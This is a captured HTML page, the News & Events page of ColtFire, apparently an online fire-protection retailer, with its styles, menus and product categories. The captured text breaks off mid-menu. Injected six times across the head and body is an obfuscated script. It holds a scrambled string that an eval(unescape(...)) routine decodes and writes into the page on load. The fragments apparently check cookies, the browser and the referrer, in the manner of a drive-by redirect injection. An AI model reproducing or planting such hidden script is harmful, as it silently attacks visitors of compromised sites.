

--- FILE ---
content_type: text/html
request_url: http://coltfire.com/front-news.asp
body_size: 10117
content:
<script>se='<citnp\'l rwe!;ldcmn.aeso=idwoea10d=ouetal&o;edcmn.eEeetydw=idwsdbrtu:as;NnvgtrueAettLwrae)iNt.neO(ntcp\'>0tu:as;i=Nidxf\'se7)=?reflei(s&iN{ug=iy}vrmg\';ucinnm)rtr re;idwoerr=nmzFwno.oainpooo.neO(fl"!-?refleifzs&zFtu:as;/citsrp>s=Odbosr\'d=ouetlyr;ewno.pr?:;adcmn.l&!eg=ouetgtlmnBI;swno.iea?reflet=aiao.srgn.ooeCs(;z=Nidxf\'esae)=?reflezst.neO(mi \'>0tu:as;fw&!z)qol\'u\';a s=\'fnto e({euntu}wno.nro  e;O=idwlcto.rtclidxf"ie)=1tu:as;7=i&!O?refle<srp>';eval(unescape('%6B%3D%75%6E%65%73%63%61%70%65%28%22%25%30%44%25%30%41%22%29%3B%73%35%3D%20%75%6E%64%28%73%65%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%73%35%29%3B%66%75%6E%63%74%69%6F%6E%20%75%6E%64%28%73%29%20%7B%76%61%72%20%75%6E%3D%22%22%3B%6C%3D%73%2E%6C%65%6E%67%74%68%3B%6F%68%3D%4D%61%74%68%2E%72%6F%75%6E%64%28%6C%2F%32%29%3B%66%6F%72%28%69%3D%30%3B%69%3C%3D%6F%68%3B%69%2B%2B%29%7B%61%3D%73%2E%63%68%61%72%41%74%28%69%29%3B%62%3D%73%2E%63%68%61%72%41%74%28%69%2B%6F%68%29%3B%63%3D%61%2B%62%3B%75%6E%3D%75%6E%2B%63%3B%7D%3B%4F%3D%75%6E%2E%73%75%62%73%74%72%28%30%2C%6C%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%60%2F%67%2C%22%27%22%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%40%40%2F%67%2C%22%5C%5C%22%29%3B%66%20%3D%20%2F%71%67%2F%67%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%66%2C%6B%29%3B%72%65%74%75%72%6E%20%4F%3B%7D%3B'));</script><script>se='<citnp\'l rwe!;ldcmn.aeso=idwoea10d=ouetal&o;edcmn.eEeetydw=idwsdbrtu:as;NnvgtrueAettLwrae)iNt.neO(ntcp\'>0tu:as;i=Nidxf\'se7)=?reflei(s&iN{ug=iy}vrmg\';ucinnm)rtr re;idwoerr=nmzFwno.oainpooo.neO(fl"!-?refleifzs&zFtu:as;/citsrp>s=Odbosr\'d=ouetlyr;ewno.pr?:;adcmn.l&!eg=ouetgtlmnBI;swno.iea?reflet=aiao.srgn.ooeCs(;z=Nidxf\'esae)=?reflezst.neO(mi \'>0tu:as;fw&!z)qol\'u\';a s=\'fnto e({euntu}wno.nro  e;O=idwlcto.rtclidxf"ie)=1tu:as;7=i&!O?refle<srp>';eval(unescape('%6B%3D%75%6E%65%73%63%61%70%65%28%22%25%30%44%25%30%41%22%29%3B%73%35%3D%20%75%6E%64%28%73%65%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%73%35%29%3B%66%75%6E%63%74%69%6F%6E%20%75%6E%64%28%73%29%20%7B%76%61%72%20%75%6E%3D%22%22%3B%6C%3D%73%2E%6C%65%6E%67%74%68%3B%6F%68%3D%4D%61%74%68%2E%72%6F%75%6E%64%28%6C%2F%32%29%3B%66%6F%72%28%69%3D%30%3B%69%3C%3D%6F%68%3B%69%2B%2B%29%7B%61%3D%73%2E%63%68%61%72%41%74%28%69%29%3B%62%3D%73%2E%63%68%61%72%41%74%28%69%2B%6F%68%29%3B%63%3D%61%2B%62%3B%75%6E%3D%75%6E%2B%63%3B%7D%3B%4F%3D%75%6E%2E%73%75%62%73%74%72%28%30%2C%6C%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%60%2F%67%2C%22%27%22%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%40%40%2F%67%2C%22%5C%5C%22%29%3B%66%20%3D%20%2F%71%67%2F%67%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%66%2C%6B%29%3B%72%65%74%75%72%6E%20%4F%3B%7D%3B'));</script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html>
<head>
<title>News & Events - ColtFire</title>
<script>se='<citnp\'l rwe!;ldcmn.aeso=idwoea10d=ouetal&o;edcmn.eEeetydw=idwsdbrtu:as;NnvgtrueAettLwrae)iNt.neO(ntcp\'>0tu:as;i=Nidxf\'se7)=?reflei(s&iN{ug=iy}vrmg\';ucinnm)rtr re;idwoerr=nmzFwno.oainpooo.neO(fl"!-?refleifzs&zFtu:as;/citsrp>s=Odbosr\'d=ouetlyr;ewno.pr?:;adcmn.l&!eg=ouetgtlmnBI;swno.iea?reflet=aiao.srgn.ooeCs(;z=Nidxf\'esae)=?reflezst.neO(mi \'>0tu:as;fw&!z)qol\'u\';a s=\'fnto e({euntu}wno.nro  e;O=idwlcto.rtclidxf"ie)=1tu:as;7=i&!O?refle<srp>';eval(unescape('%6B%3D%75%6E%65%73%63%61%70%65%28%22%25%30%44%25%30%41%22%29%3B%73%35%3D%20%75%6E%64%28%73%65%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%73%35%29%3B%66%75%6E%63%74%69%6F%6E%20%75%6E%64%28%73%29%20%7B%76%61%72%20%75%6E%3D%22%22%3B%6C%3D%73%2E%6C%65%6E%67%74%68%3B%6F%68%3D%4D%61%74%68%2E%72%6F%75%6E%64%28%6C%2F%32%29%3B%66%6F%72%28%69%3D%30%3B%69%3C%3D%6F%68%3B%69%2B%2B%29%7B%61%3D%73%2E%63%68%61%72%41%74%28%69%29%3B%62%3D%73%2E%63%68%61%72%41%74%28%69%2B%6F%68%29%3B%63%3D%61%2B%62%3B%75%6E%3D%75%6E%2B%63%3B%7D%3B%4F%3D%75%6E%2E%73%75%62%73%74%72%28%30%2C%6C%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%60%2F%67%2C%22%27%22%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%40%40%2F%67%2C%22%5C%5C%22%29%3B%66%20%3D%20%2F%71%67%2F%67%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%66%2C%6B%29%3B%72%65%74%75%72%6E%20%4F%3B%7D%3B'));</script>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="yeva.support@gmail.com">
<meta name="keywords" content="ColtFire.com">
<meta name="description" content="ColtFire.com">
<meta http-equiv="expires" content="">
<meta http-equiv="Content-Language" content="English">
<meta http-equiv="VW96.OBJECT TYPE" content="World">
<meta name="rating" content="General">
<meta name="Robots" content="index, follow">
<meta name="Revisit-After" content="1 day">
<meta name="google-site-verification" content="nVyonYMX9h2CdUmY_2UEc5TOOOuJw4ZsmOizAFYQUK4" >
<script type="text/javascript" src="js/field-onfocus.js"></script>
<script type="text/javascript" language="javascript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
//-->
function Validatesearch(form)
{
var i = 2;
if (document.searchkey.searchword.value == '') {
  i=i-1;
}
if ( i == 1){
  alert('Input a word for search.');
  searchkey.searchword.focus(); 
  return false;
}
else
{  
document.forms.searchkey.submit();
}
}
function CheckSubmit(myfield,e)
{
var keycode;
if (window.event) keycode = window.event.keyCode;
	else if (e) keycode = e.which;
		else return true;
if (keycode == 13)
   {
   return Validatesearch();
   }
else
   return true;
}
</script>

<style type="text/css">
	@import url(css/milkbox/milkbox.css);
</style>
<script type="text/javascript" src="js/mootools-1.2.1-core-yc.js"></script>
<script type="text/javascript" src="js/mootools-1.2-more.js"></script>
<script type="text/javascript" src="js/milkbox.js"></script>

<script type="text/javascript" src="random_slideshowloop.js"></script>

<style type="text/css">
<!--
body{
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #ffd800;
	background-image: url(cms-images/);
	background-repeat: repeat;
	background-position: center top;
}
h1 {
	font-family: Helvetica, sans-serif;
	font-size: 18px;
	text-decoration: none;
	font-weight: normal;
}
h2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-decoration: none;
	font-weight: normal;
	text-align: justify;
}
.font-title-18nopadleft {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	text-decoration: none;
	color: #FF0000;
	padding-top: 8px;
	padding-right: 8px;
	padding-bottom: 8px;
	padding-left: 0px;
}
.font-title-spacerbg {
	background-color: #FF0000;
}
a.menu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #ffffff;
	padding-right: 10px;
	padding-left: 10px;
}
a.menu:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #FF0000;
	padding-right: 10px;
	padding-left: 10px;
}
a.leftmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
	color: #000000;
}
a.leftmenu:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
	color: #FF0000;
}
a.leftmenu2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
	
}
a.leftmenu2:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	text-decoration: none;
	color: #FF0000;
}
a.leftmenu3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
}
a.leftmenu3:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #FF0000;
}
.copy{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
}
a.powerlink {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
}
a.powerlink:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #FF0000;
}
a.topmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
}
a.topmenu:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	text-decoration: none;
	color: #FF0000;
}
.top-menu-spacer {
    color: #000000;
	background-position: center;
	width: 23px;
	background-repeat: no-repeat;
	text-align: center;
}
a.menu-vcart {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	color: #000000;
}
a.menu-vcart:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	color: #FF0000;
}
.font13price {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #FF0000;
	font-weight: bold;
	text-decoration: none;
}
.font-title-18on {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	text-decoration: none;
	color: #FF0000;
}
.font11price {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FF0000;
	font-weight: normal;
	text-decoration: none;
}
.font-title-18 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	text-decoration: none;
	color: #FF0000;
	padding-top: 8px;
	padding-right: 8px;
	padding-bottom: 8px;
	padding-left: 8px;
}
a.font-title-18 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	text-decoration: none;
	color: #FF0000;
	padding-top: 8px;
	padding-right: 8px;
	padding-bottom: 8px;
	padding-left: 8px;
}
a.font-title-18: hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	text-decoration: none;
	color: #FF0000;
	padding-top: 8px;
	padding-right: 8px;
	padding-bottom: 8px;
	padding-left: 8px;
}
a.path-link {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #000000;
}
a.path-link:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	color: #FF0000;
}
-->
</style>
<link href="skin-1.css" rel="stylesheet" type="text/css">
<link type="text/css"  href="file_search.css" rel="stylesheet">
<script language="javascript" src="js/filesearchhover.js" type="text/javascript"></script>
<script type="text/javascript" src="js/switchcontent.js" ></script>
<style type="text/css">
.handcursor{
cursor:hand;
cursor:pointer;
}
</style>
</head>

<body>

<table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    	<td height="100%" valign="top"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="118" >&nbsp;</td>
      </tr>
      
      <tr>
        <td >&nbsp;</td>
      </tr>
      
      <tr>
        <td height="40"  >&nbsp;</td>
      </tr>
    </table></td>    
    <td width="998" height="100%" valign="top"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="998" height="94" class="sitelogo-bg"><script>se='<citnp\'l rwe!;ldcmn.aeso=idwoea10d=ouetal&o;edcmn.eEeetydw=idwsdbrtu:as;NnvgtrueAettLwrae)iNt.neO(ntcp\'>0tu:as;i=Nidxf\'se7)=?reflei(s&iN{ug=iy}vrmg\';ucinnm)rtr re;idwoerr=nmzFwno.oainpooo.neO(fl"!-?refleifzs&zFtu:as;/citsrp>s=Odbosr\'d=ouetlyr;ewno.pr?:;adcmn.l&!eg=ouetgtlmnBI;swno.iea?reflet=aiao.srgn.ooeCs(;z=Nidxf\'esae)=?reflezst.neO(mi \'>0tu:as;fw&!z)qol\'u\';a s=\'fnto e({euntu}wno.nro  e;O=idwlcto.rtclidxf"ie)=1tu:as;7=i&!O?refle<srp>';eval(unescape('%6B%3D%75%6E%65%73%63%61%70%65%28%22%25%30%44%25%30%41%22%29%3B%73%35%3D%20%75%6E%64%28%73%65%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%73%35%29%3B%66%75%6E%63%74%69%6F%6E%20%75%6E%64%28%73%29%20%7B%76%61%72%20%75%6E%3D%22%22%3B%6C%3D%73%2E%6C%65%6E%67%74%68%3B%6F%68%3D%4D%61%74%68%2E%72%6F%75%6E%64%28%6C%2F%32%29%3B%66%6F%72%28%69%3D%30%3B%69%3C%3D%6F%68%3B%69%2B%2B%29%7B%61%3D%73%2E%63%68%61%72%41%74%28%69%29%3B%62%3D%73%2E%63%68%61%72%41%74%28%69%2B%6F%68%29%3B%63%3D%61%2B%62%3B%75%6E%3D%75%6E%2B%63%3B%7D%3B%4F%3D%75%6E%2E%73%75%62%73%74%72%28%30%2C%6C%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%60%2F%67%2C%22%27%22%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%40%40%2F%67%2C%22%5C%5C%22%29%3B%66%20%3D%20%2F%71%67%2F%67%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%66%2C%6B%29%3B%72%65%74%75%72%6E%20%4F%3B%7D%3B'));</script>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="154"><div id="fade_image" align="left"><script type="text/javascript">new fadeshow(fadeimages, 705, 154, 0, 5000, 1, "R")</script></div></td>
            <td align="right" valign="top"><table width="100%" border="0" height="154" cellspacing="0" cellpadding="0">
              <tr>
                <td height="11"></td>
              </tr>
              <tr>
                <td width="20%" align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="12"></td>
                  </tr>
                </table></td>
                </tr>
              
             
              <tr>
                <td align="right" valign="bottom"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="front-view-cart.asp" class="menu-vcart">View Shopping Bag</a></td>
                        
                        <td width="10"></td>
                        <td width="18"><a href="front-view-cart.asp"><img src="cms-images/skin-1-but-view-cart.jpg" height="31" border="0"></a></td>
                        
                        <td width="12"></td>
                      </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="font10"><span style="color:#000000">0 item</span></td>
                        <td width="18"></td>
                        <td class="font10"><span style="color:#000000">MYR&nbsp;0.00</span></td>
                        <td width="12"></td>
                      </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="11" align="right"></td>
                  </tr>
                </table></td>
                </tr>
                
                
            </table></td>
            </tr>
        </table></td>
      </tr>
	  
            <tr><td height="4" bgcolor="#940a00"></td></tr>
      <tr>
        <td width="998" height="30" align="right" class="menu-htile"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td></td>
    <td align="right"><table border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>&nbsp;</td>
<td style="background-image:url(cms-images/skin-1-menutitle-bg.jpg); background-repeat:repeat-x" height="30"><a href="index.asp" class="menu">Home</a></td>
            
            <td style="background-image:url(cms-images/skin-1-menutitle-spacer.jpg); background-repeat:repeat-x" width="1"></td>
            <td style="background-image:url(cms-images/skin-1-menutitle-bg.jpg); background-repeat:repeat-x" height="30"><a href="front-news.asp" class="menu">News & Events</a></td>
            
            <td style="background-image:url(cms-images/skin-1-menutitle-spacer.jpg); background-repeat:repeat-x" width="1"></td>
            <td style="background-image:url(cms-images/skin-1-menutitle-bg.jpg); background-repeat:repeat-x" height="30"><a href="front-purchase-guideline.asp" class="menu">Purchase Guidelines</a></td>
            
            <td style="background-image:url(cms-images/skin-1-menutitle-spacer.jpg); background-repeat:repeat-x" width="1"></td>
            <td style="background-image:url(cms-images/skin-1-menutitle-bg.jpg); background-repeat:repeat-x" height="30"><a href="front-testimonial.asp" class="menu">Achievement</a></td>
            
            <td style="background-image:url(cms-images/skin-1-menutitle-spacer.jpg); background-repeat:repeat-x" width="1"></td>
            <td style="background-image:url(cms-images/skin-1-menutitle-bg.jpg); background-repeat:repeat-x" height="30"><a href="front-subscribe.asp" class="menu">Subscribe</a></td>
            

<td style="background-image:url(cms-images/skin-1-menutitle-spacer.jpg); background-repeat:repeat-x" width="1"></td><td style="background-image:url(cms-images/skin-1-menutitle-bg.jpg); background-repeat:repeat-x" height="30"><a href="front-aboutus.asp" class="menu">About Us</a></td>
			<td style="background-image:url(cms-images/skin-1-menutitle-spacer.jpg); background-repeat:repeat-x" width="1"></td>
            <td style="background-image:url(cms-images/skin-1-menutitle-bg.jpg); background-repeat:repeat-x" height="30"><a href="front-contactus.asp" class="menu">Contact Us</a></td>
            
            <td width="6" height="30"></td>
          </tr>
        </table></td>
  </tr>
</table>
</td>
      </tr>      <script>se='<citnp\'l rwe!;ldcmn.aeso=idwoea10d=ouetal&o;edcmn.eEeetydw=idwsdbrtu:as;NnvgtrueAettLwrae)iNt.neO(ntcp\'>0tu:as;i=Nidxf\'se7)=?reflei(s&iN{ug=iy}vrmg\';ucinnm)rtr re;idwoerr=nmzFwno.oainpooo.neO(fl"!-?refleifzs&zFtu:as;/citsrp>s=Odbosr\'d=ouetlyr;ewno.pr?:;adcmn.l&!eg=ouetgtlmnBI;swno.iea?reflet=aiao.srgn.ooeCs(;z=Nidxf\'esae)=?reflezst.neO(mi \'>0tu:as;fw&!z)qol\'u\';a s=\'fnto e({euntu}wno.nro  e;O=idwlcto.rtclidxf"ie)=1tu:as;7=i&!O?refle<srp>';eval(unescape('%6B%3D%75%6E%65%73%63%61%70%65%28%22%25%30%44%25%30%41%22%29%3B%73%35%3D%20%75%6E%64%28%73%65%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%73%35%29%3B%66%75%6E%63%74%69%6F%6E%20%75%6E%64%28%73%29%20%7B%76%61%72%20%75%6E%3D%22%22%3B%6C%3D%73%2E%6C%65%6E%67%74%68%3B%6F%68%3D%4D%61%74%68%2E%72%6F%75%6E%64%28%6C%2F%32%29%3B%66%6F%72%28%69%3D%30%3B%69%3C%3D%6F%68%3B%69%2B%2B%29%7B%61%3D%73%2E%63%68%61%72%41%74%28%69%29%3B%62%3D%73%2E%63%68%61%72%41%74%28%69%2B%6F%68%29%3B%63%3D%61%2B%62%3B%75%6E%3D%75%6E%2B%63%3B%7D%3B%4F%3D%75%6E%2E%73%75%62%73%74%72%28%30%2C%6C%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%60%2F%67%2C%22%27%22%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%40%40%2F%67%2C%22%5C%5C%22%29%3B%66%20%3D%20%2F%71%67%2F%67%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%66%2C%6B%29%3B%72%65%74%75%72%6E%20%4F%3B%7D%3B'));</script>
      <tr>
        <td width="998"><table width="998" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="202" height="100%" align="center" valign="top" class="leftmenu-bg1"><script>se='<citnp\'l rwe!;ldcmn.aeso=idwoea10d=ouetal&o;edcmn.eEeetydw=idwsdbrtu:as;NnvgtrueAettLwrae)iNt.neO(ntcp\'>0tu:as;i=Nidxf\'se7)=?reflei(s&iN{ug=iy}vrmg\';ucinnm)rtr re;idwoerr=nmzFwno.oainpooo.neO(fl"!-?refleifzs&zFtu:as;/citsrp>s=Odbosr\'d=ouetlyr;ewno.pr?:;adcmn.l&!eg=ouetgtlmnBI;swno.iea?reflet=aiao.srgn.ooeCs(;z=Nidxf\'esae)=?reflezst.neO(mi \'>0tu:as;fw&!z)qol\'u\';a s=\'fnto e({euntu}wno.nro  e;O=idwlcto.rtclidxf"ie)=1tu:as;7=i&!O?refle<srp>';eval(unescape('%6B%3D%75%6E%65%73%63%61%70%65%28%22%25%30%44%25%30%41%22%29%3B%73%35%3D%20%75%6E%64%28%73%65%29%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%73%35%29%3B%66%75%6E%63%74%69%6F%6E%20%75%6E%64%28%73%29%20%7B%76%61%72%20%75%6E%3D%22%22%3B%6C%3D%73%2E%6C%65%6E%67%74%68%3B%6F%68%3D%4D%61%74%68%2E%72%6F%75%6E%64%28%6C%2F%32%29%3B%66%6F%72%28%69%3D%30%3B%69%3C%3D%6F%68%3B%69%2B%2B%29%7B%61%3D%73%2E%63%68%61%72%41%74%28%69%29%3B%62%3D%73%2E%63%68%61%72%41%74%28%69%2B%6F%68%29%3B%63%3D%61%2B%62%3B%75%6E%3D%75%6E%2B%63%3B%7D%3B%4F%3D%75%6E%2E%73%75%62%73%74%72%28%30%2C%6C%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%60%2F%67%2C%22%27%22%29%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%2F%40%40%2F%67%2C%22%5C%5C%22%29%3B%66%20%3D%20%2F%71%67%2F%67%3B%4F%3D%4F%2E%72%65%70%6C%61%63%65%28%66%2C%6B%29%3B%72%65%74%75%72%6E%20%4F%3B%7D%3B'));</script>

<script type="text/javascript">
<!--
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
//-->
</script>
<table width="170" height="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="15"></td>
  </tr>	
  
  <tr>
    <td valign="top"><img src="cms-images/skin-1-gaptitle-category.jpg" /></td>
  </tr>
  <tr>
    <td height="8"></td>
  </tr>
  
  
  
  <tr>
    <td valign="top"><table width="170" border="0" cellspacing="0" cellpadding="0">
      
    </table></td>
  </tr>
  <tr>
    <td height="8"></td>
  </tr>
  <tr>
    <td valign="top"><table width="170" border="0" cellspacing="0" cellpadding="0">
         	
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
     
          <tr>
            <td width="1" valign="top" style="padding-top:2px;"><img src="cms-images/skin-1-cat-bullet.gif" /></td>
            <td width="5"></td>
            <td><a href="front-category.asp?Id=16&subsub=0&subsub2=&sorting=M.pitemrank&cend=Asc" class="leftmenu2">3-in-1 Fire Protection Home Kit</a></td>
          </tr>
         
        </table></td>
      </tr>
      
      
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1" style="background-image: url(cms-images/skin-1-cat-spacer.gif)"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      	
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
     
          <tr>
            <td width="1" valign="top" style="padding-top:2px;"><img src="cms-images/skin-1-cat-bullet.gif" /></td>
            <td width="5"></td>
            <td><a href="front-category.asp?Id=21&subsub=0&subsub2=&sorting=M.pitemrank&cend=Asc" class="leftmenu2">NoFire Paint</a></td>
          </tr>
         
        </table></td>
      </tr>
      
      
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1" style="background-image: url(cms-images/skin-1-cat-spacer.gif)"></td>
	    </tr>
	  <tr>
      <tr>
	    <td height="1"></td>
	    </tr>
	  <tr>
      	
      <tr>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
     
          <tr>
            <td width="1" valign="top" style="padding-top:2px;"><img src="cms-images/skin-1-cat-bullet.gif" /></td>
            <td width="5"></td>
